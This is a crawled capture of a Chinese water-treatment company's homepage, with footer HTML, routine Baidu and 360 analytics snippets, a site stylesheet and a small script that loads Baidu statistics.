                    </a>
                    <a href="/cores/" title="污水提标核心技术">
                        核心业务
                    </a>
                    <a href="/case/" title="污水提标工程案例">
                        工程案例
                    </a>
                    <a href="/news/" title="新闻中心" rel="nofollow">
                        新闻中心
                    </a>
                    <a href="/about/" title="走进九通" rel="nofollow">
                        走进九通
                    </a>
                    <a href="/sclysgzz/" title="水处理院士工作站" rel="nofollow">
                        水处理院士工作站
                    </a>
                    <a rel="nofollow" target="_blank" href="http://www.neeq.com.cn/" title="投资者关系"
                    rel="nofollow">
                        投资者关系
                    </a>
                </div>
                <div class="f_con">
                    <ul class="bottom_dibu">
                        <li>
                            <img src="/template/default/images/zixu.png" alt="24小时服务热线"
                            width="80">
                            <br>
                            <br>
                            <i>
                                400-6363-899
                            </i>
                            <br>
                            <span>
                                24小时服务热线
                            </span>
                        </li>
                        <li>
                            <img src="/static/upload/image/20200725/1595668808781067.jpg" alt="微信公众号二维码" title="微信公众号二维码" width="100"
                            />
                            <br>
                            <br>
                            <span>
                                微信公众号二维码
                            </span>
                        </li>
                        <li>
                            <p>
                                <img src="/template/default/images/yx1.png" alt="邮箱">
                                邮箱：9t@9tone.com
                                <br>
                                <img src="/template/default/images/yx2.png" alt="服务热线">
                                服务热线：400-6363-899
                                <br>
                                <img src="/template/default/images/yx3.png" alt="传真">
                                传 真：+86-756-2269199 2269255
                                <br>
                                <img src="/template/default/images/yx4.png" alt="电话">
                                电 话：13824186889
                                <br>
                                <img src="/template/default/images/yx5.png" alt="地址">
                                地 址：珠海市香洲区梅华东路338号水务集团办公楼北侧五层办公楼
                            </p>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="dibu">
            版权所有：珠海九通水务股份有限公司
            <a rel="nofollow" target="_blank" href="https://beian.miit.gov.cn/">
                粤ICP备05042106号
            </a>
        </div>
    </body>
</html>
<!--百度推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--360推送-->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cbe723cf61be450d39f14cda3dbca4d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/css
request_url: http://www.9tone.com/template/default/css/index.css
body_size: 5503
content:

/*Index.css*/
	@charset "utf-8";
	/* CSS Document*/
	/*common*/
	.mb10 {
	margin-bottom:10px;
}
.ml10 {
	margin-left:10px;
}
.bg {
	background:#FFF;
}
span {
	overflow:hidden;
}
/*兼容IE8*/
	/*正文开始*/
	/*banner*/
	.banner {
	display:block;
	height:481px;
	overflow:hidden;
	position: relative;
	width: 100%;
}
.banner img {
	width: 100%;
	height: 100%;
}
.banner a {
	display:block;
	background:url(../images/banner.jpg) no-repeat center 0;
	height:481px;
	display:block;
}
/*太阳能*/
	.tong_bd {
	height:585px;
	padding-top: 43px;
}
.tong_bd h2 a {
	font-size:26px;
	color:#0F1E66;
	display:block;
	height:35px;
}
.tong_bd h2 b {
	color:#0F1E66;
}
.tong_bd h2 span a {
	color:#5b644f;
	font-size:12px;
	padding-top:16px;
}
.s_menu {
	width:454px;
}
.s_menu dl {
	background:url(../images/s_dl.gif) no-repeat;
	width:424px;
	height:113px;
	margin-bottom:8px;
	padding:22px 0 0 30px;
}
.s_menu dl dt {
	color:#000;
	font-size:14px;
	height:53px;
}
.s_menu dl dt.img1 {
	background:url(../images/aa1.png) no-repeat;
	padding-left:58px;
}
.s_menu dl dt.img2 {
	background:url(../images/aa2.png) no-repeat;
	padding-left:59px;
}
.s_menu dl dt.img3 {
	background:url(../images/aa3.png) no-repeat;
	padding-left:63px;
}
.s_menu dl dt a {
	display:block;
	font-size:16px;
	color:#000;
	height:26px;
	width:235px;
}
.s_menu dl dd a {
	color:#000;
	font-size:14px;
	font-weight:bold;
	width:89px;
	height:32px;
	line-height:32px;
	text-align:center;
	margin-right:11px;
	display:inline-block;
	margin-top: 10px;
	border: 1px solid #ccc;
	background: #fff;
}
.s_menu .cur {
	}
.s_menu .cur dt ,.s_menu .cur dt a {
	color:#1D208A;
}
.s_menu .cur dd a {
	color: #202088;
}
.s_con {
	width:589px;
	height:420px;
	position:relative;
}
.s_con img {
	width:511px;
	height:409px;
	background:#eff4f7;
	border:1px solid #d2d8dc;
	padding:5px;
}
.s_con p {
	position:absolute;
	left:6px;
	bottom:5px;
	background:url(../images/span.png) repeat;
	width:511px;
	height:51px;
	line-height:51px;
	text-align:center
}
.s_con p a {
	color:#fff;
	font-size:14px;
}
/*双效益*/
.gxdz {
	height:702px;
	border-bottom:1px solid #c7d3db;
	border-top:1px solid #c7d3db;
	margin-bottom:38px;
	background:url(../images/d_bg.jpg) no-repeat center 96px;
}
.gxdz h2 a{
	display:block;
	color:#0F1E66;
	font-size:26px;
	height:35px;
	margin-bottom: 17px;
}
.gxdz h2 b {
	color:#0F1E66;
	padding-right:16px;
}
.gxdz dl {
	float:left;
	width:286px;
	height:140px;
}
.gxdz dl dt {
	height:71px;
}
.gxdz dl dt a {
	color:#000;
	font-size:22px;
	padding-left:75px;
	font-weight:bold;
	background:url(../images/d_ico1.gif) no-repeat;
	height:57px;
	line-height:57px;
	display:block;
}
.gxdz dl dt a:hover {
	background:url(../images/d_ico11.gif) no-repeat;
	color:#1d208a;
	text-decoration:none;
}
.gxdz dl dd {
	color:#494d43;
	font-size:15px;
	line-height:21px;
}
.gxdz dl dd b {
	display:block;
	color:#494d43;
	font-size:15px;
	height:21px;
}
.gxdz .gxdz2,.gxdz .gxdz4 {
	float:right;
}
.gxdz .gxdz3,.gxdz .gxdz4 {
	margin-top:65px;
}
.gxdz .gxdz2 dt a {
	background:url(../images/d_ico2.gif) no-repeat;
}
.gxdz .gxdz2 dt a:hover {
	background:url(../images/d_ico21.gif) no-repeat;
}
.gxdz .gxdz3 dt a {
	background:url(../images/d_ico3.gif) no-repeat;
}
.gxdz .gxdz3 dt a:hover {
	background:url(../images/d_ico31.gif) no-repeat;
}
.gxdz .gxdz4 dt a {
	background:url(../images/d_ico4.gif) no-repeat;
}
.gxdz .gxdz4 dt a:hover {
	background:url(../images/d_ico41.gif) no-repeat;
}
.gxdz .gxdz5 dt a {
	background:url(../images/d_ico5.gif) no-repeat;
}
.gxdz .gxdz5 dt a:hover {
	background:url(../images/d_ico51.gif) no-repeat;
}
.gxdz .gxdz5 {
	margin-left:406px;
	_margin-left:175px;
	width:343px;
}
/*个性定制*/
.sex {
	height:550px;
}
.sex h2 a {
	color:#426419;
}
.sex h2 b {
	display:block;
	font-size:24px;
	color:#0F1E66;
	padding:4px 0 13px 0;
}
.sex h2 span {
	font-weight: 400;
	line-height: 28px;
}
.sex h2 i a {
	font-size:12px;
	color:#5b644f;
	font-weight:normal;
}
.t_nav {
	height:49px;
	line-height:49px;
	margin:25px 0 17px 0;
	overflow:hidden;
}
.t_nav ul li {
	float:left;
	font-size:14px;
	text-align:center;
	font-weight:bold;
	width: 20%;
}
.t_nav ul li a {
	display:inline-block;
	color:#000;
	background:#E6E6E6;
	width:100%;
	font-size: 17px;
	font-weight: 400;
}
.t_nav ul .cur a,.t_nav ul li a:hover {
	background:#0693FF;
	color:#fff;
	text-decoration:none;
}
.t_nav ul .nom {
	margin-right:0;
	float:right;
}
.t_con dl {
	clear:both;
	overflow:hidden;
}
.t_con dl dt {
	float:left;
	width:501px;
}
.t_con dl dt img {
	border:3px solid #e4eaee;
	width:495px;
	height:311px;
}
.t_con dl dd {
	background:#f6f6f6;
	width:561px;
	height:283px;
	padding:35px 35px 0 43px;
	float:left;
}
.t_con dl dd p {
	line-height:24px;
	color:#494d43;
	font-size:14px;
	padding-bottom:7px;
}
.t_con dl dd p span {
	font-weight:bold;
}
.t_con dl dd p a {
	color:#494d43;
}
.t_con dl dd i {
	display:block;
	padding-top:15px;
}
.t_con dl dd i img {
	padding-right:18px;
}
/*ad*/
	.tong_ad_bg {
	height:122px;
	margin-bottom:48px;
}
.tong_ad_bg img {
	width: 100%;
	height: 122px;
}
.tt {
	width:1004px;
	margin:0 auto;
}
.tt p {
	color:#fff;
	font-size:14px;
	padding-left:621px;
	padding-top:42px;
}
.tt p b {
	display:block;
	font-size:20px;
}
.tt p i {
	display:block;
	float:left;
	padding-right:19px;
	padding-top:2px;
}
/*合作流程*/
.hzlc ul li {
	float:left;
	font-weight:bold;
	padding-right:45px;
}
.hzlc ul li a {
	display:inline-block;
	width:86px;
	text-align:center;
	padding:95px 0 0 0;
	color:#5b644f;
	font-size:14px;
}
.hzlc ul .cur a,.hzlc ul li a:hover {
	color:#0894FD;
	background:url(../images/lc_bg2.gif) no-repeat -298px 0;
}
.hzlc ul .nom {
	padding-right:0;
	float:right;
}
.hzlc ul .hzlc02 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -430px 0;
}
.hzlc ul .hzlc03 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -562px 0;
}
.hzlc ul .hzlc04 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -694px 0;
}
.hzlc ul .hzlc05 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -820px 0;
}
.hzlc ul .hzlc06 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -954px 0;
}
.hzlc ul .hzlc07 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -1086px 0;
}
.hzlc ul .nom a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -1217px 0;
}
/*About*/
	.about {
	height:405px;
}
.a_l {
	width:846px;
}
.a_l dl dt {
	float: left;
	width:465px;
	padding-right:22px;
	height: 234px;
}
.a_l dl dt img {
	width:100%;
}
.a_l dl dd {
	float:left;
	width:353px;
	color:#333;
	line-height:23px;
}
.a_l dl dd p {
	height:200px;
	font-size: 14px;
	margin-bottom: 8px;
}
.a_l dl dd i a {
	display:inline-block;
	font-size:14px;
	color:#fff;
	width:96px;
	height:23px;
	line-height:23px;
	text-align:center;
	margin-right:18px;
	background:#0F1E66;
}
.a_r {
	width:275px;
	float:right;
}
.a_r p {
	float:right;
	font-size:0;
	width:23px;
}
.a_r p img {
	margin-bottom:1px;
}
.a_r ul {
	float:right;
	margin-right:2px;
	background:#f6f6f6;
	width:248px;
	height:252px;
}
.a_r ul li {
	width:210px;
	margin:34px auto 0;
}
.a_r ul li img {
	width:208px;
	height:158px;
	border:1px solid #d5d5d5;
}
.a_r ul li span a {
	display:block;
	text-align:center;
	color:#333;
	padding-top:5px;
	padding-bottom:15px;
}
/*团队展示*/
	.zs {
	height:256px;
}
.zs h2 {
	height:30px;
	font-size:14px;
	border-bottom:1px solid #d2d8dc;
	margin-bottom:19px;
}
.zs h2 a {
	color:#0068b7;
	font-size:18px;
	font-weight:normal;
}
.zs h2 i {
	font-size:14px;
	font-weight:normal;
	color:#9fa795;
	padding-left:12px;
}
.zs h2 span {
	float:right;
	font-weight:normal;
	display:inline-block;
	padding-top:7px;
}
.zs h2 span a {
	color:#666;
	padding-right:5px;
	font-size:12px;
}
.zs h2 b {
	color:#0068b7;
}
.zz01 {
	padding:52px 6px 0 0
}
.zz03 {
	padding:52px 0 0 5px;
}
.zz01 a {
	background:url(../images/zz_le02.gif) no-repeat;
	width:33px;
	height:62px;
	display:block;
}
.zz01 a:hover {
	background:url(../images/zz_le03.gif) no-repeat;
}
.zz03 a {
	background:url(../images/zz_le01.gif) no-repeat;
	width:33px;
	height:62px;
	display:block;
}
.zz03 a:hover {
	background:url(../images/zz_le04.gif) no-repeat;
}
.zz02 ul {
	float: left;
	position: relative;
	width: 1063px !important;
	overflow: hidden;
}
.zz02 ul li {
	float:left;
	width:246px;
	padding:0 10px;
	position:relative;
}
.zz02 ul li img {
	width:100%;
	height:163px;
	border:1px solid #e2e2e2;
}
.zz02 ul li a span {
	display:none;
	position:absolute;
	left:10px;
	top:0;
	overflow:hidden;
	text-align:center;
	background: rgba(0,0,0,0.5);
	width:246px;
	height:100%;
	font-size:14px;
	color:#fff;
	padding-top:80px;
}
.zz02 ul li a:hover span {
	display:block;
}
.zz02 ul li span b {
	display:block;
	height:23px;
}
/*行业新闻*/
	.news {
	width:432px;
	height:445px;
}
.gy_nav {
	height:38px;
	line-height:38px;
	margin-bottom:18px;
	border-bottom:1px solid #d2d8dc;
}
.gy_nav ul {
	float:left;
}
.gy_nav ul li {
	float:left;
	font-size:18px;
}
.gy_nav ul li a {
	display:inline-block;
	color:#333;
	padding:0 12px;
}
.gy_nav ul li a:hover,.gy_nav ul .cur a {
	background:#0068b7;
	text-decoration:none;
	color:#fff;
}
.gy_nav span {
	float:right;
	font-size:12px;
}
.gy_nav span a {
	color:#666;
}
.dt_list p {
	height:203px;
}
.dt_list p img {
	width:421px;
	height:182px;
	padding:3px;
	border:1px solid #e2e2e2;
}
.dt_list ul li {
	height:35px;
	line-height:35px;
	padding: 0 0 0 22px;
	overflow:hidden;
	background:url(../images/n_li.gif) no-repeat 6px 13px;
	border-bottom:dashed 1px #a9a9a9;
}
.dt_list ul li span {
	float:right;
	color:#666;
}
.dt_list ul li a {
	color:#666;
}
.dt_list ul .nob {
	border-bottom:none;
}
.less {
	width:537px;
	height:445px;
}
.less h3 {
	height:38px;
	line-height:38px;
	margin-bottom:18px;
	border-bottom:1px solid #d2d8dc;
	font-weight:normal;
	font-size: 18px;
}
.less h3 a {
	color:#fff;
	background:#0068b7;
	display:inline-block;
	padding:0 12px;
}
.less span {
	float:right;
	font-size:12px;
}
.less span a {
	color:#666;
	background:none;
}
.less dl {
	height:116px;
}
.less dt {
	float:left;
	padding-right:28px;
	width:155px;
}
.less dt img {
	width:147px;
	height:98px;
	padding:3px;
	border:1px solid #e2e2e2;
}
.less dd {
	float:left;
	width:347px;
}
.less dd b {
	height:28px;
	display:block;
}
.less dd b a {
	color:#434343;
}
.less dd p {
	color:#666;
	line-height:21px;
}
/*友情链接*/
	.links {
	border-top:1px solid #d2d8dc;
	padding-top:28px;
	height:90px;
}
.links h3 {
	background:url(../images/l_bg.gif) no-repeat left bottom;
	width:130px;
	height:53px;
	float:left;
}
.links h3 a {
	font-size:14px;
	color:#000;
}
.links h3 span a {
	color:#0068b7;
	padding-left:17px;
}
.links p {
	float:right;
	width:873px;
}
.links p a {
	display:inline-block;
	color:#727272;
	font-family:"宋体";
	line-height:28px;
	padding:0 19px;
}
/*Common.css*/
	@charset "utf-8";
	body {
	color:#666;
	font-size:12px;
	font-family: "Microsoft Yahei";
}
/*网站字体颜色*/
	
a {
	color:#666;
	text-decoration:none;
	font-family: "Microsoft Yahei";
}
/*for ie f6n.net*/
	a:focus {
	outline:0;
}
.vam {
	vertical-align:middle;
}
.clear {
	clear:both;
	height:0;
	line-height:0;
	font-size:0;
}
p {
	word-spacing:-1.5px;
	font-family: "Microsoft Yahei";
}
h1,h2,h3,h4,h5,h6 {
	font-family:"Microsoft Yahei";
}
.tr {
	text-align:right;
}
.tl {
	text-align:left;
}
.center {
	text-align:center;
}
.fl {
	float:left;
}
.f10 {
	margin-left: 69px;
}
.fr {
	float:right;
}
.pa {
	position:absolute;
}
.pr {
	position:relative
}
i,em {
	font-style:normal;
}
/* -- 购物车外部框架 --*/
	.cart_header , .cart_content , .cart_footer {
	width:760px;
	margin:0 auto;
}
/* -- 页面整体布局 --*/
	.header {
	font-family:"Microsoft Yahei";
}
.tbxu {
	position: absolute;
	top: 0;
	margin: 0 auto;
	background: rgba(6,147,255,0.6);
	width: 100%;
}
.content , .footer {
	width:1140px;
	margin:0 auto;
	font-family: "Microsoft Yahei";
}
.footer {
	width: 1206px;
}
.content .zy span {
	font-size: 16px;
}
.left {
	width:201px;
	float:left;
	overflow:hidden;
	margin-left: 87px;
}
.left2 {
	width:760px;
	float:left;
	overflow:hidden;
	margin-left: 90px;
}
.left3 {
	width:754px;
	float:left;
	overflow:hidden;
	color:#666;
}
.lefttop {
	background:url(../images/left_top_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-top:10px;
}
.left2top {
	background:url(../images/left2_top_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
}
.leftbot {
	background:url(../images/left_bot_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-bottom:10px;
}
.left2bot {
	background:url(../images/right_bot2_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-bottom:10px;
}
.right {
	width:754px;
	float:left;
	display:inline;
	margin-left:5px;
	overflow:hidden;
	border-top: 1px solid #ccc;
}
.right2 {
	width:290px;
	float:right;
	overflow:hidden;
}
.right3 {
	width:201px;
	float:right;
	overflow:hidden;
	color:#666;
}
.righttop {
	background:url(../images/right_top_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
}
.right2top {
	background:url(../images/right2_top_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
}
.rightbot {
	background:url(../images/right_bot_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-bottom:10px;
}
.right2bot {
	background:url(../images/left_bot2_img.gif) no-repeat;
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-bottom:10px;
}
.right_main {
	width:752px;
	min-height:458px;
	border:solid 1px #d5d5d5;
	border-top:0;
	border-bottom:0;
	padding-bottom:15px;
	overflow:hidden;
}
.right2_main {
	width:273px;
	border:solid 1px #d5d5d5;
	border-top:0;
	border-bottom:0;
	padding-bottom:15px;
	overflow:hidden;
	border-bottom: 1px solid #d5d5d5;
}
.left2_main {
	width:758px;
	border:solid 1px #d5d5d5;
	border-top:0;
	border-bottom:0;
	padding-bottom:15px;
	overflow:hidden;
}
.tong_nav li a:-webkit-any-link {
	display:block;
}
/*头部开始*/
	.tong_bg {
	position:relative;
	overflow:hidden;
}
.h_top {
	}
.h_top a {
	color:#fff;
	display:inline-block;
	padding:0 5px;
}
.tong_con {
	width: 1200px;
	margin:0 auto;
}
.tong_con h1 {
	float:left;
	padding:25px 27px 0 0;
	width:70px;
}
.tong_con p {
	float:left;
	width:333px;
	margin-top:27px;
	color:#fff;
	font-size: 16px;
}
.tong_con p b {
	display:block;
	color:#fff;
	font-size:25px;
	font-weight: 400;
	margin-bottom:12px;
}
.tong_con em {
	float:right;
	height:28px;
	line-height:28px;
	text-align:right;
	color:#fff;
	margin-right:105px;
	width:133px;
	background: #ccc;
	border-radius: 71px;
	text-align: center;
}
.tong_con em a {
	color:#fff;
	display:inline-block;
	padding:0 5px;
}
.tong_con q {
	display:block;
	float: right;
	margin-top:20px;
	width:208px;
	background:url(../images/tel.gif) no-repeat left 0;
	padding-left:46px;
	font-size:14px;
	color:#fff;
	height:37px;
}
.tong_con q b {
	color:#fff;
	font-size:19px;
	font-weight:bold;
}
.tong_chang {
	background: #424242;
}
.tong_nav {
	height:60px;
	background: #424242;
	width: 1206px;
	margin: 0 auto;
}
.tong_nav ul li {
	font-size:16px;
	float:left;
	background:url(../images/n_lin.gif) no-repeat right 27px;
}
.tong_nav ul li a {
	display:inline-block;
	float:left;
	color:#fff;
	padding:0 30px;
	line-height:60px;
}
.tong_nav ul .cur a,.tong_nav ul li a:hover {
	background: url(../images/n_cur.gif) repeat-x;
	text-decoration:none;
	color:#424242;
}
.tong_nav ul .nob {
	background:none;
}
.tong_nav ul .home {
	position:relative;
}
.tong_nav ul .home a {
	padding:0 29px 0 52px;
}
.tong_nav ul .home span {
	position:absolute;
	left:25px;
	top:2px;
	display:block;
}
/*头部结束*/
	/*搜索*/
	.s_gjz {
	height:68px;
	line-height:68px;
	border-bottom:1px solid #eaeff1;
	margin-bottom:7px;
}
.seo {
	width:1004px;
	margin:0 auto;
	color:#666;
}
.seo p {
	float:left;
	padding-left:28px;
	background:url(../images/s_bg.gif) no-repeat left 28px;
}
.seo p a {
	color:#666;
	padding:0 5px;
}
.s_b {
	float:right;
	padding:18px 0 0 0 ;
}
.s_01 {
	float:left;
	height:33px;
	width:176px;
	color:#333;
	border:none;
	background: url(../images/s_inp.gif) no-repeat;
	line-height:33px;
	padding:0 10px;
}
.s_b input {
	float:left;
}
/*底部开始*/
	.f_bg {
	background:url(../images/f_bg.gif) repeat-x;
	height:289px;
}
.f_menu {
	height:63px;
	line-height:63px;
	font-weight:bold;
	text-align:center;
	margin-bottom:34px;
}
.f_menu a {
	display:inline-block;
	color:#fff;
	font-size:14px;
	padding:0 24px;
	background:url(../images/f_line.gif) no-repeat right 31px;
}
.f_menu .nob {
	background:none;
}
.f_con h3 {
	padding:0 25px 0 133px;
	float:left;
	width:157px;
}
.f_con p {
	float:left;
	width:539px;
	margin-top:15px;
}
.f_con p i {
	display:block;
	height:29px;
	color:#fff;
}
.f_con p i img {
	margin-left:10px;
}
.f_con p i span {
	width:260px;
	display:inline-table;
}
.f_con p a {
	color:#fff;
}
.f_con b {
	display:inline-block;
	float: left;
	width:270px;
	font-weight:normal;
}
.f_con b span {
	width:98px;
	display:inline-block;
	padding-right:26px;
	color:#fff;
	text-align:center;
}
.f_con b span img {
	width:88px;
	height:88px;
	border:5px solid #fff;
	margin-bottom:8px;
}
/*底部结束*/
	/*reset.css*/
	@charset "utf-8";
	html {
	color:#000;
	background:#FFF;
}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td {
	margin:0;
	padding:0;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
fieldset,img {
	border:0;
}
address,caption,cite,code,dfn,em,strong,th,var,optgroup {
	font-style:inherit;
	font-weight:inherit;
}
del,ins {
	text-decoration:none;
}
li {
	list-style:none;
}
caption,th {
	text-align:left;
}
q:before,q:after {
	content:'';
}
abbr,acronym {
	border:0;
	font-variant:normal;
}
sup {
	vertical-align:baseline;
}
sub {
	vertical-align:baseline;
}
input,button,textarea,select,optgroup,option {
	font-family:inherit;
	font-size:inherit;
	font-style:inherit;
	font-weight:inherit;
}
input,button,textarea,select {
	*font-size:100%;
}
input,select {
	vertical-align:middle;
}
body {
	font:12px/1.231 arial,helvetica,clean,sans-serif;
}
select,input,button,textarea,button {
	font:99% arial,helvetica,clean,sans-serif;
}
table {
	font-size:inherit;
	font:100%;
	border-collapse:collapse;
}
pre,code,kbd,samp,tt {
	font-family:monospace;
	*font-size:108%;
	line-height:100%;
}
/*title*/
	h1 {
	font-size:32px;
}
h2 {
	font-size:26px;
}
h3 {
	font-size:20px;
}
h4 {
	font-size:14px;
}
h5 {
	font-size:12px;
}
h6 {
	font-size:10px;
}
.mt10 {
	margin-top:10px;
}
#tantou {
	position: fixed;
	left: 10px;
	top: 230px;
}
.img_box {
	overflow: hidden;
	width:100%;
	height:750px;
	position:relative;
}
.img_box img {
	position:absolute;
	width: 100%;
	height: 100%;
}
.ul5 {
	list-style: none;
	position:absolute;
	bottom: 228px;
	left: 43%;
}
.ul5 li {
	float:left;
	margin-left:20px;
	width:40px;
	height:5px;
	border:0px;
	background:lawngreen;
}
.dd1,.dd2 {
	width:50px;
	height:60px;
	background-color: rgba(10,10,10,0.5);
	text-align: center;
	font-size:26px;
	font-weight: 800px;
	line-height:60px;
	cursor: pointer;
}
.dd1 {
	position:absolute;
	top:373px;
	left:25px;
}
.dd2 {
	position:absolute;
	top:373px;
	right:25px;
}
#nav {
	padding-top: 106px;
	font-size: 16px;
}
#nav li {
	float:left;
	list-style:none;
	height: 44px;
}
#nav li a {
	display:block;
	width:130px;
	height:30px;
	line-height:30px;
	list-style:none;
	text-align:center;
	font-weight: 400;
}
#nav a {
	text-decoration:none;
	color:#fff;
	font-weight:bold;
}
#nav a:hover {
	background: rgba(27,137,230,0.3);
}
ul,li {
	margin:0px;
	padding:0px;
}
#nav li .show {
	position:absolute;
	background: rgba(0,72,160,0.57);
	margin-top: 14px;
}
#nav li .show li {
	float:none;
	position:relatvie;
	list-style:none;
	padding: 5px;
}
.header_bottom {
	position: absolute;
	bottom: 0;
	width: 100%;
	margin: 0 auto;
	background: rgba(6,147,255,0.6);
	color: #fff;
	padding-bottom: 20px;
	height: 250px;
}
.header_bottom_top {
	width: 1200px;
	margin: 17px auto;
	font-size: 22px;
	color: #fff;
	line-height:41px;
	border-bottom: 1px solid #A1CAE9;
	font-family: "黑体";
}
.header_bottom_content {
	width: 1200px;
	margin:0 auto;
}
.header_bottom_left {
	float: left;
	border-right: 1px solid #A1CAE9;
	width: 60%;
	margin-top: 15px;
}
.header_bottom_right {
	float: left;
	width: 38%;
	padding-top: 23px;
	padding-left: 23px;
	font-size: 14px;
}
.header_bottom_right span {
	font-size: 12px;
}
.header_bottom_img {
	float: left;
	width: 201px;
	height: 145px;
}
.header_bottom_img img {
	width: 100%;
	height: 100%;
}
.header_bottom_p {
	padding-left: 219px;
	padding-top: 9px;
	padding-right: 24px;
	font-size: 14px;
}
.header_bottom_p a {
	color:#fff;
	font-size: 17px;
	display: block;
	padding-bottom: 8px;
}
.header_bottom_p span {
	font-size: 12px;
}
.header_bottom_right a {
	color: #fff;
	font-size: 17px;
	display: block;
	padding-bottom: 8px;
}
#nav li ul li {
	height:33px;
}
#nav li ul {
	padding-top: 10px;
}
/* 分页样式*/
	.frontier-paging {
	text-align: center;
	margin-bottom: 18px;
	border-top: 1px solid #ccc;
	padding-top: 18px;
}
.frontier-paging ul {
	display: inline-block;
	vertical-align: bottom;
}
.frontier-paging ul span,
.frontier-paging ul a {
	display: block;
	float: left;
	margin: auto 2px;
	padding: 4px 12px;
	background: #FFF;
	box-shadow: 0 0 8px rgba(0,0,0,0.07);
	border-radius: 2px;
	font-size: 14px;
	color: #999;
}
.frontier-paging ul a.page-num-current,
.frontier-paging ul a:hover {
	background: #0068B7;
	color: #FFF;
}
.daodu {
	background-color: #fafafa;
	color: #999;
	margin-top: 10px;
	padding: 15px 15px;
	line-height: 2em;
	font-size: 12px;
	margin-left: 10px;
	margin-right: 10px;
}
.daodu span {
	color: #E4AD06;
	font-size: 14px;
}
.explain {
	background-color: #fafafa;
	color: #999;
	padding: 15px 15px;
	line-height: 2em;
	font-size: 12px;
	margin-left: 10px;
	margin-right: 10px;
}
.content_qz{
	margin-top: -9px !important;
}
.img_box2{
	height: 450px !important;
}
.tong_bd h2 a {
	color:#426419;
}
.tong_bd h2 i{
	display: block;
	font-size:24px;
	color:#0F1E66;
}
.tong_bd h2 span {
	font-weight: 400;
	line-height: 28px;
}
.tong_bd h2 i a {
	font-size:12px;
	color:#5b644f;
	font-weight:normal;
}

.gxdz h2 a {
	color:#426419;
}
.gxdz h2 i{
	display: block;
	font-size:24px;
	color:#0F1E66;
}
.gxdz h2 span {
	font-weight: 400;
	line-height: 28px;
}
.gxdz h2 i a {
	font-size:12px;
	color:#5b644f;
	font-weight:normal;
}
.about h2 i{
	display: block;
	font-size:24px;
	color:#0F1E66;
}
.hzlc h2 i{
	display: block;
	font-size:24px;
	color:#0F1E66;
	font-weight: 700;
	padding-bottom: 10px;
}
.tjlj{
	font-size: 14px;
}
            .bottom_dibu{width: 74%; margin: 0 auto;}
            .bottom_dibu li{float: left;width: 30%;text-align: center; border-right: 1px solid #ccc;height: 150px;}
            .bottom_dibu li:last-child{border-right: 0;}
            .bottom_dibu li span{color: #fff;font-size: 18px}
            .bottom_dibu li i{font-size: 24px;color: #fff;}
            .bottom_dibu li p{text-align: left;font-size: 16px;color: #fff;line-height:28px; margin-left: 51px;margin-top: 4px;}
            .bottom_dibu li p img{margin-top: 3px;float: left;margin-right: 10px;margin-left: 10px;width: 21px;}
            .dibu{text-align: center;line-height: 46px; background: #000;color: #fff;font-size: 15px;}

            .sy_h1{
            	background: url(../images/ico.png) no-repeat 19px 21px;width: 75px;height: 75px;
            }
            .sy_h1 i{
            	position: absolute;
            	top: -9999px;
            }
.top_ys{
	background: url(../images/s_h3.gif) no-repeat center 95px;
	margin-bottom: 28px;
    color: #8b8b8b;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 16px;
    text-align: center;
}
.top_ys h2{
	font-size: 24px;
	color: #0F1E66;
	display: block;
}
.top_ys h3{
	font-size: 16px;
    font-weight: 400;
    margin-top: 9px;
}
.top_ys span a{
	color: #5b644f;
    font-size: 12px;
    padding-top: 16px;
    line-height: 44px;
}
.sy_zjgd{
	padding-top: 43px;
}
.top_ys_mbj{
	background: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3093
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
